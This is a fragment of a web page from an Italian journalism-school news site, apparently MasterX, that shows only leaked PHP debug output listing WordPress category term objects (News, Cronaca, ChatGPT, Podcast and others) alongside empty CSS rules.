}object(WP_Term)#16850 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(211)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(211)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#16850 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(214)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(214)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#16850 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1233)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1233)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#16850 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(836)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(836)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#16850 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(424)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(424)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#16850 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1864)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1864)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#16850 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#16850 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#16850 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#16850 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#16850 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#16850 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(263)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(263)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(691)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(691)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#16850 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(61)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(61)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#16850 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#16850 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(716)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(716)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#16850 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(11)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(11)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#16850 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#16850 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#16850 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#16850 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#16850 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) 